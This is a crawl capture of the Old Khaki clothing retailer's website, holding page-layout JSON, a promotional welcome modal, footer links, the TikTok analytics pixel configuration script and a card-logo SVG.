,"rowSpacing":"none"},"id":"1c4b1afa5290b8e1c942bb5731","name":"Loyalty Banner","regions":[{"components":[{"data":{"assetID":{"value":"19ebf157-93a2-49bb-b8fd-18ef67c887ef"}},"id":"207969926067b87e3a128aa84a","typeId":"assets.amplienceassetstrip"}],"id":"column1"}],"typeId":"layouts.1column"},{"data":{"fullWidth":false,"colBG":"none","rowBG":"none","colSpacing":"normal","colInnerSpacing":"none","rowSpacing":"none"},"id":"47b06c47543c10af2184f106db","name":"Mule Callout","regions":[{"components":[{"data":{"mobileImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":390,"width":1920},"url":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdw07be7b78\u002F1920x390.jpg"},"desktopImage":{"_type":"Image","focalPoint":{"_type":"Imagefocalpoint","x":0.5,"y":0.5},"metaData":{"_type":"Imagemetadata","height":390,"width":1920},"url":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdw07be7b78\u002F1920x390.jpg"},"linkTarget":false,"link":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fsearch?q=mule","title":""},"id":"62de013df640e50ec1b4c8ecff","typeId":"assets.splitimage"}],"id":"column1"}],"typeId":"layouts.1column"}],"id":"main"}],"typeId":"dynamiclayout"}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-ok-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-ok-production.mobify-storefront.com","bundleId":"1037","deployId":"1410353","deployTarget":"ok-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[432,676]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-home"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-home" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-home" src="/mobify/bundle/1037/pages-home.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oldkhaki.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/welcome-modal?siteId=OK&locale=en-ZA
body_size: 543
content:
    
	 


	
    
        <div class="modal fade show" id="welcomeModal" tabindex="-1" data-url="/on/demandware.store/Sites-OK-Site/en_ZA/Home-DisplayGenericPopup"
    data-modal-asset="welcome-modal-content"
    data-duration="1.0"
    aria-labelledby="exampleModalLabel">
    <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close js-generic-popup-close" data-type="close" data-dismiss="modal"
                aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body p-0">
                <div class="d-lg-flex justify-content-between">
                    
                        <div class="d-none d-lg-block banner-image col-12 col-lg-6 pwa__desktop-banner-image"
                            data-img="https://www.oldkhaki.co.za/on/demandware.static/-/Sites-OK-Library/default/dw5b7c095a/popup/500x500mulepopup.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-OK-Library/default/dw5b7c095a/popup/500x500mulepopup.jpg');">
                        </div>
                    
                    
                        <div class="d-lg-none banner-image col-12 col-lg-6 pwa__mobile-banner-image"
                            data-img="https://www.oldkhaki.co.za/on/demandware.static/-/Sites-OK-Library/default/dw5b7c095a/popup/500x500mulepopup.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-OK-Library/default/dw5b7c095a/popup/500x500mulepopup.jpg');">
                        </div>
                    
                    <div class="col-12 col-lg-6 py-3 px-3
                        py-lg-5 px-lg-5">
                        <span class="pwa__modal-content">
                            <h1 style="text-align: center;"><font color="#000000" face="Aptos"><span style="font-size: 24px;"></span></font><strong><span style="font-family:Arial,Helvetica,sans-serif;"><span style="unicode-bidi:embed"><span style="word-break:normal"><span style="font-size:18.0pt"><span style="color:black">Make a statement.</span></span></span></span></span></strong></h1>

<p style="text-align: center;"><span style="font-family:Arial,Helvetica,sans-serif;"><span style="unicode-bidi:embed"><span style="word-break:normal"><span style="font-size:18.0pt"><span style="color:black">Treat your feet to the ultimate blend of style and ease today.</span></span></span></span></span></p>
                        </span>
                        <div class="pwa__modal-action-wrap mt-2 mt-lg-3 d-flex flex-column flex-lg-column" 
                            data-alignment="Vertical"
                            style="gap: 12px">

                            <button type="button" data-type="approve" data-link-type="primary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--primary"
                                data-link="https://www.oldkhaki.co.za/search?q=mule" data-target="_self">
                                SHOP NOW
                            </button>
                            <a id="welcome-modal-primary-link" style="display: none" href="https://www.oldkhaki.co.za/search?q=mule" target="_self">https://www.oldkhaki.co.za/search?q=mule</a>

                            

                            <button type="button" data-type="close"
                                class="btn btn-link btn-link-underline pt-0 js-generic-popup-close pwa__modal-close-btn"
                                style="color: #101111; text-transform: capitalize"
                                data-color="#101111"
                            >
                                No Thanks
                            </button>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    
 
	



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oldkhaki.co.za/mobify/proxy/api/custom/composable-templates/v1/organizations/f_ecom_bdjc_prd/footer?siteId=OK&locale=en-ZA
body_size: 160
content:
<div class="columns">
    <div class="footer-column-1">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-1" data-callout-msg="null">
        
            <ul>
<li><a href="https://www.oldkhaki.co.za/c/gift-cards/">Gift Cards</a></li>
<li><a href="https://giftcards.capeunionmart.co.za" target="_blank">Bulk Gift Cards</a></li>
<li><a href="https://www.oldkhaki.co.za/giftcardcheckbalance/">Gift Card Status</a></li>
<li><a href="https://www.oldkhaki.co.za/on/demandware.store/Sites-OK-Site/en_ZA/Order-Tracker">Track my Order</a></li>
<li><a href="https://www.oldkhaki.co.za/delivery-options.html">Delivery Options</a></li>
<!--<li><a href="https://www.oldkhaki.co.za/on/demandware.store/Sites-OK-Site/en_ZA/Page-Show?cid=payment-options">Payment Options</a></li>-->
<li><a href="https://www.oldkhaki.co.za/returns-exchanges.html">Returns & Exchanges</a></li>
<li><a href="https://www.oldkhaki.co.za/payment-information.html">Payment Information</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-2">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-2" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.oldkhaki.co.za/about-us.html">About Us</a></li>
	<li><a href="https://www.oldkhaki.co.za/cape-union-mart-group.html">Cape Union Mart Group</a></li>
        <li><a href="https://www.oldkhaki.co.za/friends-and-family.html">Friends & Family Rewards</a></li>
        <li><a href="https://www.oldkhaki.co.za/careers.html">Careers</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-3">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-3" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.oldkhaki.co.za/stores/?showMap=true&amp;horizontalView=true&amp;isForm=true">Store Locator</a></li>
	<li><a href="https://www.oldkhaki.co.za/frequently-asked-questions.html">Frequently Asked Questions</a></li>
<li><a href="https://www.oldkhaki.co.za/contact.html">Contact Us</a></li>
        
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-4">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-4" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.oldkhaki.co.za/terms-conditions.html">Terms & Conditions</a></li>
	<li><a href="https://www.oldkhaki.co.za/privacy-policy.html">Website Privacy Policy</a></li>
<li><a href="https://www.oldkhaki.co.za/privacy-policy-popi.html">POPI Privacy Policy</a></li>
<li><a href="https://www.oldkhaki.co.za/on/demandware.static/-/Sites-OK-Library/default/pdf/paia-manual-2025.pdf">PAIA Manual</a></li>
<li><a href="https://www.oldkhaki.co.za/social-media-community-guidelines.html">Social Community Guidelines</a></li>
</ul>
        
    </div>

 
	
    </div>
</div>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://analytics.tiktok.com/i18n/pixel/events.js?sdkid=CPP9PIBC77UE4CLNP820&lib=ttq
body_size: 3098
content:

window[window["TiktokAnalyticsObject"]]._env = {"env":"external","key":""};
window[window["TiktokAnalyticsObject"]]._variation_id = 'default';window[window["TiktokAnalyticsObject"]]._vids = '';window[window["TiktokAnalyticsObject"]]._cc = 'US';window[window.TiktokAnalyticsObject]._li||(window[window.TiktokAnalyticsObject]._li={}),window[window.TiktokAnalyticsObject]._li["CPP9PIBC77UE4CLNP820"]="7f1a92fd-fdc2-11f0-aec0-0200172317ee";window[window["TiktokAnalyticsObject"]]._cde = 390;; if(!window[window["TiktokAnalyticsObject"]]._server_unique_id) window[window["TiktokAnalyticsObject"]]._server_unique_id = '7f1ab951-fdc2-11f0-aec0-0200172317ee';window[window["TiktokAnalyticsObject"]]._plugins = {"AdvancedMatching":true,"AutoAdvancedMatching":true,"AutoClick":true,"AutoConfig":true,"Callback":true,"DiagnosticsConsole":true,"EnableLPV":true,"EnrichIpv6":false,"EnrichIpv6V2":false,"EventBuilder":true,"EventBuilderRuleEngine":true,"HistoryObserver":true,"Identify":true,"JSBridge":false,"Metadata":true,"Monitor":false,"PageData":true,"PerformanceInteraction":false,"RuntimeMeasurement":true,"Shopify":true,"WebFL":false};window[window["TiktokAnalyticsObject"]]._csid_config = {"enable":true};window[window["TiktokAnalyticsObject"]]._ttls_config = {"key":"ttoclid"};window[window["TiktokAnalyticsObject"]]._aam = {"in_form":false,"selectors":{"[class*=Btn]":9,"[class*=Button]":11,"[class*=btn]":8,"[class*=button]":10,"[id*=Btn]":14,"[id*=Button]":16,"[id*=btn]":13,"[id*=button]":15,"[role*=button]":12,"button[type='button']":6,"button[type='menu']":7,"button[type='reset']":5,"button[type='submit']":4,"input[type='button']":1,"input[type='image']":2,"input[type='submit']":3},"exclude_selectors":["[class*=cancel]","[role*=cancel]","[id*=cancel]","[class*=back]","[role*=back]","[id*=back]","[class*=return]","[role*=return]","[id*=return]"],"phone_regex":"^\\+?[0-9\\-\\.\\(\\)\\s]{7,25}$","phone_selectors":["phone","mobile","contact","pn"],"restricted_keywords":["ssn","unique","cc","card","cvv","cvc","cvn","creditcard","billing","security","social","pass","zip","address","license","gender","health","age","nationality","party","sex","political","affiliation","appointment","politics","family","parental"]};window[window["TiktokAnalyticsObject"]]._auto_config = {"open_graph":["audience"],"microdata":["audience"],"json_ld":["audience"],"meta":null};
!function(e,n,i,d,o,l){var t,u,a=g()._static_map||[{id:"MWFhZTllNTFjMA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjNw",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjOA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjOQ",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTI",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTM",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTQ",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTU",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!1}},{id:"MWFhZTllNTFjMTY",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMTc",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMTg",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMTk",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjA",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjE",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjI",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjM",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!1,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjQ",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjU",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjY",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjc",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!1,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjg",map:{AutoAdvancedMatching:!1,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMjk",map:{AutoAdvancedMatching:!0,Shopify:!1,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMzA",map:{AutoAdvancedMatching:!1,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}},{id:"MWFhZTllNTFjMzE",map:{AutoAdvancedMatching:!0,Shopify:!0,JSBridge:!0,EventBuilderRuleEngine:!0,RemoveUnusedCode:!0}}],e=(g()._static_map=a,u="https://analytics.tiktok.com/i18n/pixel/static/",null==(e=t={"info":{"pixelCode":"CPP9PIBC77UE4CLNP820","name":"Old Khaki TT Pixel 2024","status":0,"setupMode":1,"partner":"GoogleTagManagerClient","advertiserID":"7363594991073263617","is_onsite":false,"firstPartyCookieEnabled":true},"plugins":{"Shopify":false,"AdvancedMatching":{"email":true,"phone_number":true,"first_name":true,"last_name":true,"city":true,"state":true,"country":true,"zip_code":true},"AutoAdvancedMatching":{"auto_email":true,"auto_phone_number":true},"Callback":true,"Identify":true,"Monitor":true,"PerformanceInteraction":true,"WebFL":true,"AutoConfig":{"form_rules":null,"vc_rules":{"oldkhaki.co.za":[{"version":"stable","rule_key":"oldkhaki.co.za","valueXpath":"//div[@class='css-eht5wg']","valueClass":"css-eht5wg","currency":{"val":"ZAR"}}]}},"PageData":{"performance":false,"interaction":true},"DiagnosticsConsole":true,"CompetitorInsight":true,"EventBuilder":true,"EnrichIpv6":true,"HistoryObserver":{"dynamic_web_pageview":true},"RuntimeMeasurement":true,"JSBridge":true,"EventBuilderRuleEngine":true,"RemoveUnusedCode":true,"EnableLPV":true,"AutoConfigV2":true,"EnableDatalayerVisiter":true},"rules":[{"code_id":7429320428998492167,"pixel_event_id":7429320428998492167,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142720,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"products","dynamic_parameter":{"currency":"ZAR","value":".css-1p0d1z9","contents":[{"content_id":".css-1yak3hr","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"ViewContent\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320823636295687,"pixel_event_id":7429320823636295687,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142738,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"checkout","dynamic_parameter":{"currency":"ZAR","value":".css-eht5wg \u003e .chakra-text:nth-child(2)","value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"InitiateCheckout\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429324050226249735,"pixel_event_id":7429324050226249735,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142782,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"/search?q=","dynamic_parameter":{"contents":[{"content_id":"search|q","content_type":2,"content_name":"","content_from":1}]}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Search\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429309033997205522,"pixel_event_id":7429309033997205522,"trigger_type":"CLICK","conditions":[{"rule_id":8142568,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".chakra-button:nth-child(4)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"AddToWishlist\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320529951146002,"pixel_event_id":7429320529951146002,"trigger_type":"CLICK","conditions":[{"rule_id":8142732,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"add to bag","dynamic_parameter":{"currency":"ZAR","value":"closest$div.chakra-stack.css-n21gh5$children$p.chakra-text.css-1p0d1z9$","contents":[{"content_id":"closest$div.chakra-stack.css-n21gh5$children$h2.chakra-heading.css-1yak3hr$","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"AddToCart\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429320622662107143,"pixel_event_id":7429320622662107143,"trigger_type":"CLICK","conditions":[{"rule_id":8142726,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"register","dynamic_parameter":{}},{"rule_id":8142775,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".css-1dxiei2:nth-child(3)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"CompleteRegistration\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429322663333593095,"pixel_event_id":7429322663333593095,"trigger_type":"CLICK","conditions":[{"rule_id":8142773,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"gift cards","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"ClickButton\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7382169638303580177,"pixel_event_id":7382169638303580177,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":7597928,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"checkout-confirmation","dynamic_parameter":{"currency":"ZAR","value":".grand-total","contents":[{"content_id":".product-name","content_type":1,"content_name":"","content_from":0}],"value_parsing_method":0,"value_index":0}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Purchase\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429321499720400904,"pixel_event_id":7429321499720400904,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142756,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"page/contact","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Contact\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429308533411299336,"pixel_event_id":7429308533411299336,"trigger_type":"CLICK","conditions":[{"rule_id":8142760,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".chakra-button:nth-child(5)","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"FindLocation\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429322193248583687,"pixel_event_id":7429322193248583687,"trigger_type":"CLICK","conditions":[{"rule_id":8142766,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"submit","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"Lead\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7429308533411299336,"pixel_event_id":7429308533411299336,"trigger_type":"PAGEVIEW","conditions":[{"rule_id":8142566,"variable_type":"PAGE_URL_V2","operator":"CONTAINS","value":"stores/?showMap=true\u0026amp;horizontalView=true\u0026amp;isForm=true","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"CPP9PIBC77UE4CLNP820\").track(\"FindLocation\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"}]})||null==(n=e.info)?void 0:n.pixelCode);function c(){return window&&window.TiktokAnalyticsObject||"ttq"}function g(){return window&&window[c()]}function r(e,n){n=g()[n];return n&&n[e]||{}}var v,h,n=g();n||(n=[],window&&(window[c()]=n)),Object.assign(t,{options:r(e,"_o")}),v=t,n._i||(n._i={}),(h=v.info.pixelCode)&&(n._i[h]||(n._i[h]=[]),Object.assign(n._i[h],v),n._i[h]._load=+new Date),Object.assign(t.info,{loadStart:r(e,"_t"),loadEnd:r(e,"_i")._load,loadId:n._li&&n._li[e]||""}),null!=(i=(d=n).instance)&&null!=(o=i.call(d,e))&&null!=(l=o.setPixelInfo)&&l.call(o,t.info),v=function(e,n,i){var l=0<arguments.length&&void 0!==e?e:{},t=1<arguments.length?n:void 0,e=2<arguments.length?i:void 0,n=function(e,n){for(var i=0;i<e.length;i++)if(n.call(null,e[i],i))return e[i]}(a,function(e){for(var i=e.map,n=Object.keys(i),d=function(e){var n;return"JSBridge"===e?"external"!==(null==(n=g()._env)?void 0:n.env)===i[e]:!(!l[e]||!t[e])===i[e]},o=0;o<n.length;o++)if(!d.call(null,n[o],o))return!1;return!0});return n?"".concat(e,"main.").concat(n.id,".js"):"".concat(e,"main.").concat(a[0].id,".js")}(n._plugins,t.plugins,u),h=e,(void 0!==self.DedicatedWorkerGlobalScope?self instanceof self.DedicatedWorkerGlobalScope:"DedicatedWorkerGlobalScope"===self.constructor.name)?self.importScripts&&self.importScripts(v):((i=document.createElement("script")).type="text/javascript",i.async=!0,i.src=v,i.setAttribute("data-id",h),(v=document.getElementsByTagName("script")[0])&&v.parentNode&&v.parentNode.insertBefore(i,v))}();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/mastercardnew.svg
body_size: 76
content:
<svg width="36" height="25" viewBox="0 0 36 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4726 17.086C16.2885 18.0841 14.7525 18.6866 13.0741 18.6866C9.32927 18.6866 6.29346 15.6869 6.29346 11.9866C6.29346 8.28631 9.32927 5.28662 13.0741 5.28662C14.7525 5.28662 16.2885 5.88917 17.4726 6.88729C18.6567 5.88917 20.1926 5.28662 21.871 5.28662C25.6159 5.28662 28.6517 8.28631 28.6517 11.9866C28.6517 15.6869 25.6159 18.6866 21.871 18.6866C20.1926 18.6866 18.6567 18.0841 17.4726 17.086Z" fill="#888888"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4722 17.0864C18.9303 15.8575 19.8549 14.0287 19.8549 11.9866C19.8549 9.94451 18.9303 8.11578 17.4722 6.88688C18.6562 5.88901 20.192 5.28662 21.8701 5.28662C25.615 5.28662 28.6508 8.28631 28.6508 11.9866C28.6508 15.6869 25.615 18.6866 21.8701 18.6866C20.192 18.6866 18.6562 18.0842 17.4722 17.0864Z" fill="#A5A5A5"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4714 17.0868C18.9299 15.8579 19.8548 14.029 19.8548 11.9865C19.8548 9.9452 18.9309 8.11708 17.4737 6.88818C16.0152 8.11709 15.0903 9.94607 15.0903 11.9885C15.0903 14.0298 16.0142 15.858 17.4714 17.0868Z" fill="#3C3C3C"/>
<rect x="0.793457" y="0.755371" width="33.8" height="23" rx="5.5" stroke="#CACACA"/>
</svg>
